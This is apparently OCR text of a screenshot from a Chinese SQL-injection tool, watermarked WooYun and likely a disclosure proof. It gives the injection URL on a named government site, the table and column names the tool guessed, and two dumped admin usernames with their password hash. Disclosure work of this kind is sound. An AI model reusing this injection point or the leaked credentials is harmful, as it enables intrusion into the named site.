 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.zjkfda.gov.cn/detail4.asp?newsid=1341 开始检测 重新开始
数据库:2个
E_Admin
EC_User
添加 猜解表名
列名:4个
username
passwd
id
Email
添加 猜解列名
检测结果
位数 内容
第1位 7
第2位 a
第3位 5
第4位 7
第5位 a
第6位 5
第7位 a
第8位 7
第9位 4
第10位 3
第11位 8
第12位 9
第13位 4
第14位 a
第15位 0
第16位 e
猜解内容 保存
排序 username passwd
1 aaa 7a57a5a743894a0e
2 admin 7a57a5a743894a0e
已证明
检测TOP: 3 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕
范围:共有2条记录!
username内容:aaa
passwd内容:7a57a5a743894a0e
username内容:admin
passwd内容:7a57a5a743894a0e
已全部检测完毕!
完毕 0%
www.wooyun.org